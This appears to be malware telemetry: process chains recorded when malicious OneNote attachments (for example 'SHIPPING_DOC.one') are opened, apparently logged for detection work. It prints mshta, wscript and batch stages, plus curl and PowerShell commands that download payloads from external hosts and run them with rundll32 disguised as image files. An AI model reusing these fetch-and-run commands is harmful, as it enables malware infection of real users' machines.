 ONENOTE => "C:\\Program Files (x86)\\Microsoft Office\\root\\Office16\\ONENOTE.EXE" "C:\\Users\\${TargetUserName}\\AppData\\Local\\Microsoft\\Windows\\INetCache\\Content.Outlook\\Y23V7ULB\\DocumentsFolder_845783_Feb_03.one"
ONENOTEM => /tsr
mshta => "C:\\Windows\\SysWOW64\\mshta.exe" "C:\\Users\\${TargetUserName}\\AppData\\Local\\Temp\\OneNote\\16.0\\Exported\\{68907BFF-1CB4-4D6A-9645-8ADE4D859615}\\NT\\0\\Open.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460
curl => "C:\\Windows\\System32\\curl.exe" --output C:\\ProgramData\\aoPwYqZn.png --url http://135.148.144.191/44607.dat
conhost => \\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1
rundll32 => "C:\\Windows\\System32\\rundll32.exe" C:\\ProgramData\\aoPwYqZn.png,Wind
taskkill => "C:\\Windows\\System32\\taskkill.exe" /f /im mshta.exe
conhost => \\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1
ONENOTE => "C:\\Program Files (x86)\\Microsoft Office\\root\\Office16\\ONENOTE.EXE" "C:\\Users\\${TargetUserName}\\AppData\\Local\\Microsoft\\Windows\\INetCache\\Content.Outlook\\Y23V7ULB\\goods.one"
wscript => C:\\Windows\\SysWOW64\\wscript.exe "C:\\Users\\${TargetUserName}\\AppData\\Local\\Temp\\OneNote\\16.0\\Exported\\{1307CA9A-D583-4EB9-8EC8-F5D94347619F}\\NT\\0\\O P E N.wsf"
cmd => C:\\Windows\\system32\\cmd.exe /c ""C:\\Users\\${TargetUserName}\\AppData\\Local\\Temp\\OneNote\\16.0\\Exported\\{1307CA9A-D583-4EB9-8EC8-F5D94347619F}\\NT\\0\\aOQSy.bat" ndll"
conhost => \\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1
v1 => powershell  iwr -uri https://autoingress.com.au/b1krz/09 -o C:\\programdata\\aR5TvJaFt.jpg
rundll32 => Rundll32  C:\\programdata\\aR5TvJaFt.jpg,N115
ONENOTEM => /tsr
ONENOTE => "C:\\Program Files (x86)\\Microsoft Office\\root\\Office16\\ONENOTE.EXE" "C:\\Users\\${TargetUserName}\\AppData\\Local\\Microsoft\\Windows\\INetCache\\Content.Outlook\\Y23V7ULB\\SHIPPING_DOC.one"
ONENOTE => "C:\\Program Files (x86)\\Microsoft Office\\root\\Office16\\ONENOTE.EXE" "C:\\Users\\${TargetUserName}\\AppData\\Local\\Temp\\OneNote\\16.0\\Exported\\{BD6E0E7C-EAD1-4F32-A65A-B8F3C04A66BB}\\NNT\\0\\SHIPP.one"
cmd => C:\\Windows\\system32\\cmd.exe /c ""C:\\Users\\${TargetUserName}\\AppData\\Local\\Temp\\OneNote\\16.0\\Exported\\{BD6E0E7C-EAD1-4F32-A65A-B8F3C04A66BB}\\NT\\1\\viewn.bat" "
conhost => \\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1
cmd => cmd  /c "C:\\Users\\${TargetUserName}\\AppData\\Local\\Temp\\OneNote\\16.0\\Exported\\{BD6E0E7C-EAD1-4F32-A65A-B8F3C04A66BB}\\NT\\1\\viewn.bat" min
conhost => \\??\\C:\\Windows\\system32\\conhost.exe 0xffffffff -ForceV1
v1 => powershell  -command "Invoke-WebRequest -uri https://transfer.sh/get/sxSJuL/lo.bat -o lo.bat"
ONENOTEM => /tsr